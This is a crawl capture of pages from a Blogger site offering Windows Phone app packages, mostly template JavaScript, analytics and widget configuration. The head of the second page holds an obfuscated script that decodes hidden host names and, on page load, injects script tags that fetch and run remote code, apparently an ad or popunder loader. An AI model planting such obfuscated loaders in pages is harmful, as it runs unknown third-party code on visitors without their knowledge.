<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d6249460771284944422\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6AC_PbflxyypGM6x2_t6Yuw5VWyQ:1769370563285';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/6249460771284944422/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6249460771284944422', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo/s72-c/vlcwp.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo/s1600/vlcwp.jpg', 'pageName': 'VLC for WP Beta v2014.1212.1338.1880 \u2013 Windows Phone Appx', 'pageTitle': 'Smartphone Hacker: VLC for WP Beta v2014.1212.1338.1880 \u2013 Windows Phone Appx'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'VLC for WP Beta v2014.1212.1338.1880 \u2013 Windows Phone Appx', 'description': '  VLC for WP Beta v2014.1212.1338.1880 \u2013 Windows Phone Appx     VLC for WP Beta v2014.1212.1338.1880 \u2013 Windows Phone Appx     Updated Appx  ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo/s1600/vlcwp.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6249460771284944422}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6cXSX-zPueetkM_GPiPqeqRfCSlw:1769370563285', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.smartphonehacker.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="F3lKX2tJf3ktNSekgoH83w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="F3lKX2tJf3ktNSekgoH83w"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html
body_size: 54918
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html' rel='canonical'/>
<title>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='Survivalcraft v1.26.6.0 – Windows Phone Xap, Smartphone Hacker: Survivalcraft v1.26.6.0 – Windows Phone Xap, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3-2tld0zju9eq8Q7EX8tR6-rRZLXRaJ1gQp9oU3MI3gM6UMPscdNNN4ZipaIKfuPMQd9PbeZMJaYlAttQywUPms9IPrBJDUnJ0dgHOhuVbqY6uB3ZvQ8_9XAqDED_KsEmwofYa8mj6Rs/s72-c/scr.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3-2tld0zju9eq8Q7EX8tR6-rRZLXRaJ1gQp9oU3MI3gM6UMPscdNNN4ZipaIKfuPMQd9PbeZMJaYlAttQywUPms9IPrBJDUnJ0dgHOhuVbqY6uB3ZvQ8_9XAqDED_KsEmwofYa8mj6Rs/s72-c/scr.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='Survivalcraft v1.26.6.0 – Windows Phone Xap' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
